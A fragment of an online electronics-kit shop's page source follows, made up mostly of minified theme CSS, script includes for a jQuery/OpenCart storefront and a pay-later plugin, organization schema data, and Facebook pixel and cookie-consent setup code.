li.main-menu-item-10:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-20px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-10.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-10>a>.menu-label{padding:1px;padding-right:5px;padding-left:5px}.main-menu-3 > .j-menu li.main-menu-item-10 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-3 > .j-menu li.main-menu-item-10 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(41, 46, 46, 1)}.main-menu-3 > .j-menu li.main-menu-item-10 .j-dropdown>.mega-menu-content{box-shadow:20px 15px 20px -10px rgba(105, 105, 115, 1)}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-10>a>.menu-label{margin-top:-3px}@media (max-width: 1024px){.main-menu-3 > .j-menu li.main-menu-item-10 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1{background:rgba(248, 248, 248, 1);padding:5px}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-11>a{font-family:adineue-pro-cyr-bold !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-11>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-11:hover>a>.links-text{border-color:rgba(80, 173, 85, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-11:hover>a{color:rgba(80, 173, 85, 1) !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-11>a>.menu-label{margin-top:-3px} .top-menu-283 .j-menu li.top-menu-item-9>a::before{content:'\eab9' !important;font-family:icomoon !important}.top-menu-283 .j-menu li.top-menu-item-9>a:first-child{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700}.desktop .top-menu-283 .j-menu li.top-menu-item-9:hover>a:first-child{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(227,39,40,1);font-weight:700}.top-menu-283>ul>.top-menu-item-9>a{text-align:left}.top-menu-283>ul>.top-menu-item-9>a>.links-text{display:block}.top-menu-283 > ul > .top-menu-item-9 > a .count-badge{position:relative} .top-menu-240 .j-menu li.top-menu-item-1>a::before{content:'\ead9' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .top-menu-240 .j-menu li.top-menu-item-1:hover>a::before{color:rgba(227,39,40,1)}.top-menu-240>ul>.top-menu-item-1>a{text-align:center}.top-menu-240>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-240 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-240 .j-menu li.top-menu-item-3>a::before{content:'\e90d' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .top-menu-240 .j-menu li.top-menu-item-3:hover>a::before{color:rgba(227,39,40,1)}.top-menu-240>ul>.top-menu-item-3>a{text-align:center}.top-menu-240>ul>.top-menu-item-3>a>.links-text{display:none}.top-menu-240 > ul > .top-menu-item-3 > a .count-badge{position:absolute;top:auto;right:auto} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\ead9' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{margin-bottom:-5px;background:rgba(0, 0, 0, 1);padding-bottom:-5px}footer .grid-row-2{padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px}footer .grid-row-2::before{display:block;left:0;width:100vw}@media (max-width: 760px){footer .grid-row-2{padding-bottom:0px}}footer .grid-row-2 .grid-col-1{width:30%;padding:20px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:10%}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}footer .grid-row-2 .grid-col-3{width:15%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:25%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-3{width:25%}}footer .grid-row-2 .grid-col-4{width:15%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-4{width:25%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-4{width:25%}}footer .grid-row-2 .grid-col-5{width:15%;padding-left:20px}footer .grid-row-2 .grid-col-5 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-5{width:25%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-5{width:25%}}footer .grid-row-2 .grid-col-6{width:15%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-6 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-6 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-6{width:25%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-6{width:25%}}footer .grid-row-4{background:rgba(0, 0, 0, 1);padding-top:10px;padding-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1)}footer .grid-row-4::before{display:block;left:0;width:100vw}@media (max-width: 470px){footer .grid-row-4{padding-top:20px;padding-bottom:20px}}footer .grid-row-4 .grid-col-1{width:50%;padding:5px}footer .grid-row-4 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-4 .grid-col-1 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-4 .grid-col-1{margin-bottom:10px}}@media (max-width: 470px){footer .grid-row-4 .grid-col-1{width:100%;margin-bottom:-10px}}footer .grid-row-4 .grid-col-2{width:50%}footer .grid-row-4 .grid-col-2 .grid-items{justify-content:center}footer .grid-row-4 .grid-col-2 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-4 .grid-col-2{width:100%}}@media (max-width: 470px){footer .grid-row-4 .grid-col-2{padding-top:10px;padding-bottom:10px;margin-top:-40px}} .module-title-327 .title-wrapper
h3{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(255,255,255,1)}.module-title-327{padding-bottom:5px}.module-title-327 .title-wrapper::before{opacity:.05;display:block}.module-title-327 .title-divider{display:none;margin-left:0;margin-right:auto}.module-title-327 .title-wrapper{text-align:left} .module-info_blocks-478 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-info_blocks-478 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-info_blocks-478 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 4 * 0px) / 5 - 0.01px)}.one-column #content .module-info_blocks-478 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 5 - 0.01px)}.two-column #content .module-info_blocks-478 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-info_blocks-478 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-info_blocks-478 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-478 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-478 .info-block .info-block-title{font-size:14px;display:block}.module-info_blocks-478 .info-block .info-block-text{display:block}.module-info_blocks-478 .info-block{padding-top:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-478 .info-block-content{display:flex;justify-content:flex-start}.module-info_blocks-478 .info-block::before{align-self:flex-start;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-478 .info-block-img{align-self:flex-start}.module-info_blocks-478 .info-block .count-badge{display:none}.module-info_blocks-478 .module-item .info-block .info-block-title{font-family:'Archivo';font-weight:700;font-size:12px;color:rgba(255, 255, 255, 1)}.module-info_blocks-478 .module-item .info-block .info-block-text{font-family:'Archivo';font-weight:700;font-size:12px;color:rgba(255, 255, 255, 1)}@media (max-width: 1024px){.module-info_blocks-478 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-info_blocks-478 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}}.module-info_blocks-478 .module-item-2 .info-block::before{content:'\f082' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-info_blocks-478 .module-item-3 .info-block::before{content:'\e90f' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-info_blocks-478 .module-item-4 .info-block::before{content:'\e992' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)} .module-newsletter-67{padding-top:15px;text-align:left;justify-content:flex-start}.module-newsletter-67 .title.module-title{font-family:'Archivo';font-weight:700;font-size:16px;text-transform:capitalize;box-shadow:none;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.module-newsletter-67 .title.module-title::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-newsletter-67 .title.module-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{font-size:13px;color:rgba(255, 255, 255, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{display:none;content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(255, 255, 255, 1)}.module-newsletter-67 .input-group .input-group-btn .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(227, 39, 40, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-newsletter-67 .input-group .input-group-btn
.btn{background:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;min-height:30px;height:30px}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:12px;color:rgba(255, 255, 255, 1)}.module-newsletter-67 .checkbox label
a{font-size:12px;color:rgba(238, 238, 238, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}}@media (max-width: 470px){.module-newsletter-67{text-align:center;justify-content:center}.module-newsletter-67 .module-body>div{align-self:center}.module-newsletter-67 .title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}} div.links-menu-75 .title.module-title{font-family:'Archivo';font-weight:700;font-size:16px;text-transform:capitalize;box-shadow:none;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;text-align:left}div.links-menu-75 .title.module-title::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal;font-size:12px;color:rgba(255, 255, 255, 1)}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto;padding-bottom:8px}div.links-menu-75 .menu-item a:hover .links-text{color:rgba(227, 39, 40, 1)}div.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);margin-right:5px}div.links-menu-75 .menu-item a:hover::before{color:rgba(227, 39, 40, 1)}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:block}.phone footer  div.links-menu-75 .module-title.closed+.module-body>li{display:none}.phone footer  div.links-menu-75 .module-title.closed{margin:0}.phone footer div.links-menu-75 .module-title::before{content:'\eb85' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);margin-right:calc(0px - (-230px))}.phone footer div.links-menu-75 .module-title.closed::before{content:'\eba0' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}@media (max-width: 470px){div.links-menu-75 .title.module-title{font-size:20px;color:rgba(255, 255, 255, 1)}div.links-menu-75 .menu-item a .links-text{font-size:12px;color:rgba(255, 255, 255, 1)}div.links-menu-75 .module-body{column-gap:10px}} div.links-menu-76 .title.module-title{font-family:'Archivo';font-weight:700;font-size:16px;text-transform:capitalize;box-shadow:none;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;text-align:left}div.links-menu-76 .title.module-title::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal;font-size:12px;color:rgba(255, 255, 255, 1)}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto;padding-bottom:3px}div.links-menu-76 .menu-item a:hover .links-text{color:rgba(227, 39, 40, 1)}div.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);margin-right:5px}div.links-menu-76 .menu-item a:hover::before{color:rgba(227, 39, 40, 1)}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:block}.phone footer  div.links-menu-76 .module-title.closed+.module-body>li{display:none}.phone footer  div.links-menu-76 .module-title.closed{margin:0}.phone footer div.links-menu-76 .module-title::before{content:'\eb85' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);margin-right:calc(0px - (-200px))}.phone footer div.links-menu-76 .module-title.closed::before{content:'\eba0' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}}@media (max-width: 470px){div.links-menu-76 .title.module-title{font-size:20px;color:rgba(255, 255, 255, 1)}div.links-menu-76 .menu-item a .links-text{font-size:12px;color:rgba(255, 255, 255, 1)}}div.links-menu-76 .links-menu-item-1 a .links-text{color:rgba(255, 255, 255, 1)}div.links-menu-76 .links-menu-item-1:hover a .links-text{color:rgba(227, 39, 40, 1)}div.links-menu-76 .links-menu-item-2 a .links-text{color:rgba(255, 255, 255, 1)}div.links-menu-76 .links-menu-item-2:hover a .links-text{color:rgba(227, 39, 40, 1)}div.links-menu-76 .links-menu-item-4 a .links-text{color:rgba(255, 255, 255, 1)}div.links-menu-76 .links-menu-item-4:hover a .links-text{color:rgba(227, 39, 40, 1)} div.links-menu-420 .title.module-title{font-family:'Archivo';font-weight:700;font-size:16px;text-transform:capitalize;box-shadow:none;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-align:left}div.links-menu-420 .title.module-title::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;margin-left:0;margin-right:auto;transform:none;display:block}div.links-menu-420 .title.module-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-420 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-420 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-420 .menu-item a .links-text{white-space:normal;font-size:12px;color:rgba(255, 255, 255, 1)}div.links-menu-420 .menu-item
a{justify-content:flex-start;width:auto;padding-bottom:8px}div.links-menu-420 .menu-item a:hover .links-text{color:rgba(227, 39, 40, 1)}div.links-menu-420 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);margin-right:5px}div.links-menu-420 .menu-item a:hover::before{color:rgba(227, 39, 40, 1)}div.links-menu-420 .count-badge{display:none}.phone footer  div.links-menu-420 .module-title::before{display:block}.phone footer  div.links-menu-420 .module-title.closed+.module-body>li{display:none}.phone footer  div.links-menu-420 .module-title.closed{margin:0}.phone footer div.links-menu-420 .module-title::before{content:'\eb85' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);margin-right:calc(0px - (-300px))}.phone footer div.links-menu-420 .module-title.closed::before{content:'\eba0' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}@media (max-width: 470px){div.links-menu-420 .title.module-title{font-size:20px;color:rgba(255, 255, 255, 1)}div.links-menu-420 .menu-item a .links-text{font-size:12px;color:rgba(255, 255, 255, 1)}} div.links-menu-311 .title.module-title{font-family:'Archivo';font-weight:700;font-size:16px;text-transform:capitalize;box-shadow:none;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-align:left}div.links-menu-311 .title.module-title::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;margin-left:0;margin-right:auto;transform:none;display:block}div.links-menu-311 .title.module-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-311 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-311 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-311 .menu-item a .links-text{white-space:normal;font-size:12px;color:rgba(255, 255, 255, 1)}div.links-menu-311 .menu-item
a{justify-content:flex-start;width:auto;padding-bottom:8px}div.links-menu-311 .menu-item a:hover .links-text{color:rgba(227, 39, 40, 1)}div.links-menu-311 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);margin-right:5px}div.links-menu-311 .menu-item a:hover::before{color:rgba(227, 39, 40, 1)}div.links-menu-311 .count-badge{display:none}.phone footer  div.links-menu-311 .module-title::before{display:block}.phone footer  div.links-menu-311 .module-title.closed+.module-body>li{display:none}.phone footer  div.links-menu-311 .module-title.closed{margin:0}.phone footer div.links-menu-311 .module-title::before{content:'\eb85' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);margin-right:calc(0px - (-190px))}.phone footer div.links-menu-311 .module-title.closed::before{content:'\eba0' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}@media (max-width: 470px){div.links-menu-311 .title.module-title{font-size:20px;color:rgba(255, 255, 255, 1)}div.links-menu-311 .menu-item a .links-text{font-size:12px;color:rgba(255, 255, 255, 1)}} div.links-menu-77 .title.module-title{font-size:13px}div.links-menu-77 .module-body{display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(255, 255, 255, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a:hover .links-text{color:rgba(255, 255, 255, 1)}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}}@media (max-width: 470px){div.links-menu-77 .title.module-title{font-size:9px}}div.links-menu-77 .links-menu-item-1>a::before{color:rgba(255, 255, 255, 1)}div.links-menu-77 .links-menu-item-1 a .links-text{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(255, 255, 255, 1)}@media (max-width: 470px){div.links-menu-77 .links-menu-item-1 a .links-text{font-family:'Archivo';font-weight:400;font-size:9px;color:rgba(255, 255, 255, 1)}} .desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228 a::before{font-size:30px}.icons-menu-228>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}@media (max-width: 470px){.icons-menu-228>ul>.icons-menu-item{padding:calc(5px / 2)}.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f1f3' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-7.icon-menu-icon>a::before{content:'\f1f2' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-8.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-9.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important}
</style>
<style>@font-face {
   Font-family: 'adineue-pro-cyr-bold';
   src: url('adineue_pro_cyr_bold-webfont.woff2') format('woff2'),
          url('adineue_pro_cyr_bold-webfont.woff') format('woff');
font-weight: bold;
font-style: bold;
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="catalog/view/javascript/common.js?v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="catalog/view/javascript/clrcartxtime.js?vr=1441454381&v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="https://www.protechkitzone.com/index.php?route=extension/total/bganypcmgrp/getjs" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="catalog/view/javascript/bganypcmgrp.js?vr=1894958260&v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="catalog/view/javascript/atome/atome.js?language=en&max_spend=&min_spend=10.00&price_divider=yes&price_divider_applied_on=all&platform=opencart&country=my&v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="https://gateway.apaylater.com/plugins/price_divider/main.js" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="catalog/view/javascript/jquery/giftwrap.js?v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>

		  <!--[if ckeditor_status]><meta The CkEditor Extended is Enabled /><![endif]--> 

			<link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
			<script src="catalog/view/javascript/jquery.cluetip.js" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
			
			<script type="fa1eb37b426f17d0f2e7948b-text/javascript">
				$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});
			</script>
			

				 
				
				 
<script type="application/ld+json">
				{ "@context" : "http://schema.org",
				  "@type" : "Organization",
				  "name" : "Protech Kit Zone",
				  "url" : "https://www.protechkitzone.com/",
				  "logo" : "https://www.protechkitzone.com/image/data/PKZ_Files/Protech-Kit-Zone_201819_White.png",
				  "contactPoint" : [
					{ "@type" : "ContactPoint",
					  "telephone" : "+60327897079 / +60327897080",
					  "contactType" : "customer service"
					} ] }
				</script>
				 				
			

			<!--xml-->
			<link href="catalog/view/theme/default/stylesheet/tmdcaptcha.css" rel="stylesheet">
			<!--xml-->
			
<!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="fa1eb37b426f17d0f2e7948b-text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded=1;
</script>

<script type="fa1eb37b426f17d0f2e7948b-text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="fa1eb37b426f17d0f2e7948b-text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

